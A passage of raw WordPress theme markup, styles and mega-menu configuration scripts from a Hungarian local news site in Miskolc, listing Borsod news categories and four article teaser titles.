.td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_80 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_80 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_80 .td-module-container:before{bottom:-0px}.tdi_80 .td-module-meta-info{padding:15px 5px}.tdi_80 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-mega-modules-wrap{padding:14px}.tdi_80 .block-mega-child-cats a{padding:0 14px}.tdi_80 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_80 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_80 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_80 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_80 .td-module-container:before{bottom:-0px}.tdi_80 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_80 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_80 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_80 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_80 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_80 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_80 = new tdBlock();
block_tdi_80.id = "tdi_80";
block_tdi_80.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_80","tdc_css_class_style":"tdi_80_rand_style","context":"","category_id":"1086","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_80"}';
block_tdi_80.td_column_number = "3";
block_tdi_80.block_type = "tdb_header_mega_menu";
block_tdi_80.post_count = "4";
block_tdi_80.found_posts = "1519";
block_tdi_80.header_color = "";
block_tdi_80.ajax_pagination_infinite_stop = "";
block_tdi_80.max_num_pages = "380";
tdBlocksArray.push(block_tdi_80);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_80" 
 id="tdi_81" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_80" 
 id="tdi_82" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="1092" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-gazdasag/"
 >Borsod - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_80" 
 id="tdi_83" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="1090" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kozelet/"
 >Borsod - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_80" 
 id="tdi_84" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="1091" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kultura/"
 >Borsod - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_80" 
 id="tdi_85" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="1089" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-sport/"
 >Borsod - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_80 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/leendo_hallgatoit_varja_nyilt_napra_a_tokaj-hegyalja_egyetem/"  rel="bookmark" class="td-image-wrap " title="Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Leendo_hallgatoit_varja_nyilt_napra_a_Tokaj-Hegyalja_Egyetem-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/leendo_hallgatoit_varja_nyilt_napra_a_tokaj-hegyalja_egyetem/"  rel="bookmark" title="Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem">Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_tervek_szerint_halad_a_skill_labor_fejlesztese_a_korhazban/"  rel="bookmark" class="td-image-wrap " title="A tervek szerint halad a Skill labor fejlesztése a kórházban" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tervek_szerint_halad_a_Skill_labor_fejlesztese_a_korhazban-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_tervek_szerint_halad_a_skill_labor_fejlesztese_a_korhazban/"  rel="bookmark" title="A tervek szerint halad a Skill labor fejlesztése a kórházban">A tervek szerint halad a Skill labor fejlesztése a kórházban</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/veradok_jelentkezeset_varjak_miskolcon_es_kornyeken/"  rel="bookmark" class="td-image-wrap " title="Véradók jelentkezését várják Miskolcon és környékén" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Veradok_jelentkezeset_varjak_Miskolcon_es_kornyeken-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/veradok_jelentkezeset_varjak_miskolcon_es_kornyeken/"  rel="bookmark" title="Véradók jelentkezését várják Miskolcon és környékén">Véradók jelentkezését várják Miskolcon és környékén</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/vastag_horeteggel_boritva_indult_utnak_valami__amirol_kiderult__egy_auto/"  rel="bookmark" class="td-image-wrap " title="Vastag hóréteggel borítva indult útnak valami, amiről kiderült, egy autó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Vastag_horeteggel_boritva_indult_utnak_valami__amirol_kiderult__egy_auto-1-696x752.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/vastag_horeteggel_boritva_indult_utnak_valami__amirol_kiderult__egy_auto/"  rel="bookmark" title="Vastag hóréteggel borítva indult útnak valami, amiről kiderült, egy autó">Vastag hóréteggel borítva indult útnak valami, amiről kiderült, egy autó</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-858524"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/"><div class="tdb-menu-item-text">HAZÁNK</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_86 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_86" ><style>.tdi_86 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_86:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_86:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_86.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_86.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_86 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_86 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_86 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_86 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_86 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_86 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_86 .entry-thumb{background-position:center 50%}.tdi_86 .td-image-wrap{padding-bottom:60%}.tdi_86 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_86 .td-module-meta-info,.ie11 .tdi_86 .td-module-meta-info{flex:auto}.tdi_86 .td-post-vid-time{display:block}.tdi_86 .td-module-meta-info,.tdi_86 .td-next-prev-wrap{text-align:center}.tdi_86 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_86.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_86 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_86 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_86 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_86 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_86 .td-post-category:not(.td-post-extra-category){display:none}.tdi_86 .td-author-date{display:none}.tdi_86 .td-post-author-name{display:none}.tdi_86 .td-post-date,.tdi_86 .td-post-author-name span{display:none}.tdi_86 .entry-review-stars{display:none}.tdi_86 .td-icon-star,.tdi_86 .td-icon-star-empty,.tdi_86 .td-icon-star-half{font-size:15px}.tdi_86 .td-module-comments{display:none}.tdi_86 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_86:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_86 .td-module-title a{color:#000000}.tdi_86 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_86 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_86 .tdb-mega-modules-wrap{padding:20px}.tdi_86 .block-mega-child-cats{width:160px}.tdi_86 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_86 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_86 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_86 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_86 .td-module-container:before{bottom:-0px}.tdi_86 .td-module-meta-info{padding:15px 5px}.tdi_86 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86 .tdb-mega-modules-wrap{padding:14px}.tdi_86 .block-mega-child-cats a{padding:0 14px}.tdi_86 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_86 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_86 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_86 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_86 .td-module-container:before{bottom:-0px}.tdi_86 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_86 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_86 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_86 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_86 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_86 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_86 = new tdBlock();
block_tdi_86.id = "tdi_86";
block_tdi_86.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 